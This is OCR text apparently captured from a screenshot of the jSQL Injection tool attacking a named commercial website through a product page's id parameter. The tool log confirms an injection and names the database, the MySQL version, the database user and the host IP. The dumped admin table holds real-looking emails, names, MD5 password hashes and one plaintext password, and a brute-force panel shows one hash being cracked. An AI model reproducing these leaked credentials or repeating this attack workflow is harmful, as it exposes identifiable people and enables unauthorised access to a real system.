 Applications Places com-jsql-MainApplication Mon 18:33 1
jSQL Injection
http://www.tunesoman.com/product.php?id=200
SQL shell Upload Brute force Cod admin_user
fddb1b4a3de84e0e88250a66804132f4
Md5 a-z A-Z 0-9 Special
Character(s) to exclude Length min. 1 max. 5
admin_email admin_first_name admin_last_name admin_level admin_pass
1 x1 infor@tunesoman.com ZAK ZAK 1 fddb1b4a3de84e0e88250a66804132f4
2 x1 mahesh.kaushik@milagro.in Mahesh Kaushik 1 80a8a1240904e9255b86b86aa8d25eff
3 x1 sadfsd zak sdfa 1 singh@123
Current string: IR2
Current hash: 3064949446203EB339DAEA1F6FC623C4
Number of possibilities: 7820126495
Checked hashes: 384613
Estimated hashes left: 7819741725
Per second: 0
Time elapsed: 0days 0h 0min 0s
Percent done: 0.0049284366%
Stop
Console Chunk Boolean Network
[18:23:58,303] Testing JSON::json_keys in Order By...
[18:23:58,858] Testing XML::extractvalue...
[18:23:59,553] Vulnerable to XML::extractvalue using 27 characters
[18:23:59,553] Testing XML::extractvalue in Order By...
[18:23:59,900] Normal test...
[18:24:05,247] Using strategy [Error GROUPBY::floor_rand]
[18:24:05,251] Fetching informations...
[18:24:05,997] Database [db363851433] on MySQL [5.5.60-0+deb7u1-log] for user [dbo363851433@74.208.114.73]
[18:24:05,997] Fetching databases...
[18:24:06,837] Done